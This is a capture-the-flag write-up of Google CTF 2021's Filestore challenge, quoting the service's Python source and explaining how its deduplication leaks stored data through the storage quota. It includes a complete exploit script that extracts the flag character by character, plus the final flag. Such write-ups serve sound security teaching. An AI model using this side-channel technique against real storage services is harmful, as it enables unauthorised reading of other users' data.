Introduction
Complete write-up for the Filestore challenge at Google CTF 2021. Taking into consideration points value and number of solves, this was the easiest of the challenges.
Learn more from additional readings found at the end of the article. I would be thankful if you mention me when using parts of this article in your work. Enjoy!
Contents
- Introduction
- Basic Information
- Analysis
- Weaponize
- Exploit
- Additional readings
| # | |
| Type | Jeopardy CTF / Miscellaneous |
| Organized by | Google |
| Name | Google CTF 2021 / Filestore |
| CTFtime weight | 99.22 |
| Solves | 321 |
| Started | 2021/07/17, 00:00 UTC |
| Ended | 2021/07/18, 23:59 UTC |
| URLs | https://capturetheflag.withgoogle.com/challenges/misc-filestore |
| Author | Asentinn / Okabe Rintaro |
| https://ctftime.org/team/152207 |
🔔 CyberEthical.Me is maintained purely from your donations - consider one-time sponsoring with the Sponsor button or 🎁 become a Patron which also gives you some bonus perks.
Analysis

We are provided with the telnet service address filestore.2021.ctfcompetition.com:1337 and its source file.
$ telnet filestore.2021.ctfcompetition.com 1337
import os, secrets, string, time
from flag import flag
def main():
blob = bytearray(2**16)
files = {}
used = 0
def store(data):
nonlocal used
MINIMUM_BLOCK = 16
MAXIMUM_BLOCK = 1024
part_list = []
while data:
prefix = data[:MINIMUM_BLOCK]
ind = -1
bestlen, bestind = 0, -1
while True:
ind = blob.find(prefix, ind+1)
if ind == -1: break
length = len(os.path.commonprefix([data, bytes(blob[ind:ind+MAXIMUM_BLOCK])]))
if length > bestlen:
bestlen, bestind = length, ind
if bestind != -1:
part, data = data[:bestlen], data[bestlen:]
part_list.append((bestind, bestlen))
else:
part, data = data[:MINIMUM_BLOCK], data[MINIMUM_BLOCK:]
blob[used:used+len(part)] = part
part_list.append((used, len(part)))
used += len(part)
assert used <= len(blob)
fid = "".join(secrets.choice(string.ascii_letters+string.digits) for i in range(16))
files[fid] = part_list
return fid
def load(fid):
data = []
for ind, length in files[fid]:
data.append(blob[ind:ind+length])
return b"".join(data)
print("Welcome to our file storage solution.")
store(bytes(flag, "utf-8"))
while True:
print()
print("Menu:")
print("- load")
print("- store")
print("- status")
print("- exit")
choice = input().strip().lower()
if choice == "load":
print("Send me the file id...")
fid = input().strip()
data = load(fid)
print(data.decode())
elif choice == "store":
print("Send me a line of data...")
data = input().strip()
fid = store(bytes(data, "utf-8"))
print("Stored! Here's your file id:")
print(fid)
elif choice == "status":
print("User: ctfplayer")
print("Time: %s" % time.asctime())
kb = used / 1024.0
kb_all = len(blob) / 1024.0
print("Quota: %0.3fkB/%0.3fkB" % (kb, kb_all))
print("Files: %d" % len(files))
elif choice == "exit":
break
else:
print("Nope.")
break
try:
main()
except Exception:
print("Nope.")
time.sleep(1)
By removing the last time.sleep(1) and starting to work out on understanding what's happening, we can come to the conclusion that we don't have to guess or crack the file ID to retrieve it. One of the reasons is that because file ID is random and cannot be used as a flag in the CTF.
Let's launch the script

That is true - we don't have a flag file that is imported on the top of the script, let's create one.
echo flag='THisIs_AFlag' > flag.py
Now we have the prompt
Let's type status

The file that is stored initially is a flag content, that is because this is the first operation when the application is launched.
store(bytes(flag, "utf-8"))
Also, we can notice that a single character occupies 0.001kB of space - THisIs_AFlag have 12 characters and 0.012kB is used. Let's try loading something.

When an incorrect value is passed, the program prints "Nope" and exits.
Back to top ⤴
Storing files
Now, more interesting part - storing.
When looking more carefully at the definition of the store method, we can see that
- "File" is user input, that is stored by placing a byte converted UTF-8 string in the preallocated memory.
- Storing consists of chunking input at maximum 16 bytes blocks (string that span across 28 characters is stored in 2 blocks: 16 and 12 bytes).
- Blocks of each stored chunks have starting index and length - these values describe the whole input (file).
This can be observed in the following example, but first let's add a line that prints the vector ([start_index, length]) of a file after it is stored.

And launch script to store trysmarter.

What is happening is that the flag that is loaded from flag.py is stored at index 0 with length 12 on the script start. Then we store our value trysmarter that is stored at the first free index - this is 12, with length 10 (len('trysmarter')=10).
Deduplication
Now, this is where it gets more interesting. Notice the author comment here
But what does it mean?
At the beginning of the while(True) there is a key line for this algorithm.
length = len(os.path.commonprefix([data, bytes(blob[ind:ind+MAXIMUM_BLOCK])]))
Find me the longest string that both data and next chunk in user input starts with. Then get me the length of that fragment.
Let's see it on example.

So, the deduplication in our example works like this: find the longest prefix of the current chunk in the already stored data, and save its position ([start_index, length]) as the next file chunk. Pretty clever, right?
Not exactly because it creates vulnerability that allows anyone to read already stored data - and we are going to exploit it.
Back to top ⤴
Weaponize

In our local copy, flag is THisIs_AFlag. By using information we gathered, we can predict the following: when we are going to store Flag
- The used memory (quota) returned on
status command won't change.
- The position vector for the new file will be
[8, 4] and not [12, 4].
Correct. So, how can we exploit that information?
- Build a string of the allowed characters
possible_chars.
- For each character in
possible_chars call store action and check the Quota. If size doesn't change since last iteration - this character is in flag, and we add it to accepted_characters. Otherwise, we can omit it.
- We know that each flag in this challenge starts with
CTF{, so we assign flag='CTF{'.
- We are running in loop - until
} is found.
Or we reach the end of the accepted_characters collection and quota is changed. This is a safety measure, so the algorithm won't loop infinitely if we did our analysis wrong.
- We add the next character from
accepted_characters to flag creating guess that we store. Now checking the quota - if it changes, we continue with next character. If it is the same, we append that character to the flag and start over from the beginning of accepted_characters.
Because os.path.commonprefix is called on data our results shouldn't be crooked by our inputs.
Back to top ⤴
Exploit
Here is the exploit code:
I'm using the telnetlib to communicate with the endpoint.
import string
from telnetlib import Telnet
host = "filestore.2021.ctfcompetition.com"
port = 1337
current_quota = 0
previous_quota = 0
accepted_characters = ''
def tc_read_until(tc, end):
return tc.read_until(end.encode('ascii'), 5)
def tc_write(tc, msg):
tc.write(msg.encode('ascii') + b"\n")
def get_memory_usage(tc):
tc_write(tc, "status")
tc_read_until(tc,"Quota:")
quota_string = tc_read_until(tc,"kB")[:-2].decode('ascii')
return int(quota_string.strip().replace('.',''))
def store(tc, text):
tc_write(tc, "store")
tc_read_until(tc,"data...")
tc_write(tc, text)
tc_read_until(tc,"- exit")
def get_character_set(tc):
possible_chars = string.ascii_letters + string.digits + "!@#$%^()&*-+=[];'.></\\_{}"
current_quota = get_memory_usage(tc)
accepted = ''
for char in possible_chars:
previous_quota = current_quota
store(tc, char)
current_quota = get_memory_usage(tc)
if previous_quota == current_quota:
accepted += char
return accepted
def guess_flag(tc, character_set):
flag = 'CTF{'
current_quota = get_memory_usage(tc)
exhausted = False
i = 0
while exhausted != True:
while i < len(character_set):
char = character_set[i]
guess = flag + char
print(f'* Putting flag guess to blob... {guess}{" "*20}', end='\r')
store(tc, guess)
previous_quota = current_quota
current_quota = get_memory_usage(tc)
if current_quota == previous_quota:
flag = guess
print(f'* Character guessed correctly: {flag}{" "*20}')
i = 0
if char == "}":
exhausted = True
break
else:
i+=1
if char == "}":
exhausted = True
print(f"* Character list exhausted. If this is not the end of flag - try adding more characters to list")
break
if __name__ == "__main__":
accepted_characters = ''
with Telnet(host, port) as tc:
accepted_characters = get_character_set(tc)
print(f"* Using following character set: {accepted_characters}")
with Telnet(host, port) as tc:
guess_flag(tc, accepted_characters)

Unfortunately, after reaching the flag size of 16, the script starts finding the previous values again (because of chunking).

So far, we've got first 16 characters CTF{CR1M3_0f_d3d
So to get the rest of the flag, we can run the script again, but with different starting flag value - 3d.

Now we can compose the whole flag: CTF{CR1M3_0f_d3dup1ic4ti0n}
Back to top ⤴
Additional readings
📌 Follow the #CyberEthical hashtag on the social media
🎁 Become a Patron and gain additional benefits
👉 Instagram: @cyber.ethical.me
👉 LinkedIn: Kamil Gierach-Pacanek
👉 Twitter: @cyberethical_me
👉 Facebook: @CyberEthicalMe





